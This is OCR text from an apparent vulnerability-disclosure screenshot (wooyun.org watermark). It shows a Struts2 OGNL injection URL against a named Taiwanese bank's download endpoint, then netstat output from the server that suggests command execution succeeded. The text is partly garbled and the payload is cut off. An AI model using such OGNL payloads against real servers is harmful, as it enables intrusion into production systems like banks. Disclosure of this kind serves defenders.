 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.hwatai...\43mystr)%27)(d)) +
www.hwataibank.com.tw/hwatai/health/passport_download.action?('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43con
?????
???? ???? ???? ??
TCP 127.0.0.1:8009 WWW:60650 ESTABLISHED
TCP 127.0.0.1:8009 WWW:60665 ESTABLISHED
TCP 127.0.0.1:60650 WWW:8009 ESTABLISHED
TCP 127.0.0.1:60665 WWW:8009 ESTABLISHED
TCP 203.66.10.2:80 114-32-32-195:1216 ESTABLISHED
TCP 203.66.10.2:80 121.0.29.220:53426 ESTABLISHED
www.wooyun.org